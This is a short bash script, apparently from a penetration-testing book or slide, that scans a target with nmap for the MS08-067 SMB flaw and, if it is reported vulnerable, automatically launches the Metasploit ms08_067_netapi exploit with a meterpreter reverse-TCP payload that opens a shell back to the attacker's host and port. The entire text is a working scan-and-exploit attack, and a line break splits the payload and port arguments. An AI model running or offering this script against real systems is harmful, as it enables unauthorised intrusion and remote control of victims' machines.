 #! /bin/bash
if [ ! $1 ]; then echo "Usage: #./script <RHOST> <LHOST> <LPORT>";
exit; fi
rhost=$1
lhost=$2
lport=$3
nmap --script smb-check-vulns.nse -p 445 $rhost --scriptargs=unsafe=1 -oN tmp_output.txt
if [ $(grep MS08-067 tmp_output.txt | cut -d " " -f 5) = "VULNERABLE" ];
    then echo "$rhost appears to be vulnerable, exploiting with Metasploit...";
    msfcli exploit/windows/smb/ms08_067_netapi PAYLOAD=windows/ meterpreter/reverse_tcp RHOST=$rhost LHOST=$lhost LPORT
=$lport E;
fi
rm tmp_output.txt
~